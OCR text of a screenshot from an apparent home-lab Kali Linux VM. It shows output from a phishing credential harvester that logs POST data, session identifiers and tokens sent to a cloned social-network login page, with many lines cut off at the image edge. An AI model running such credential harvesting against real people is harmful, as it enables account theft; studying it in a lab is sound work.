 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/aline
File Actions Edit View Help
ase64","snappy_ms":1}]
------WebKitFormBoundaryVvkD0kS0I4ScMkCK--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.103 - - [20/Jan/2025 22:23:57] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3
2.0.0.0.0&__hsi=7462173299258864967&__req=3&__rev=1019452130&__s=ptntil%3Avlmhu7%3Abcijv9&__spin_b=trunk&__spin_r=1019452130&__spin_t=1737422612&
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryMY8bFldmVMEVakpc
Content-Disposition: form-data; name="ts"
1737422659558
------WebKitFormBoundaryMY8bFldmVMEVakpc
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"ptntil:vlmhu7:bcijv9","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"08b069b2-6e2e-4c36-9
oFCVuFReinwwhA5pn+nENZkl4CBGRZuLezoUO5frTc8Ax0rF+ZdyLGnNz9PEQMYkcHIl0+6iDUuhBtc2SEoC4EDJq1/WXURfG2UQgvfEPK/w==\",\"sid\":-1}","r":1,"d":"$^|AcbPlV
.AcZX0RBKcwwN_L0wEwvjO9Um3d7bPLohtMqSoI1Moa0TKUpCgQpiQnoZeKunkn-D85r9IQEgcVK4Mow-xCEcYb3o","s":"ptntil:vlmhu7:bcijv9","t":1737422642686.8,"b":[1,1
------WebKitFormBoundaryMY8bFldmVMEVakpc--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.103 - - [20/Jan/2025 22:24:18] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3
2.0.0.0.0&__hsi=7462173299258864967&__req=4&__rev=1019452130&__s=ptntil%3Avlmhu7%3Abcijv9&__spin_b=trunk&__spin_r=1019452130&__spin_t=1737422612&
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=1
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=5
PARAM: __hs=20109.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019452130
PARAM: __s=ptntil:vlmhu7:bcijv9
PARAM: __hsi=7462173299258864967
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVrqZXo-qyc
PARAM: jazoest=21045
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019452130
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1737422612
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.103 - - [20/Jan/2025 22:24:48] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -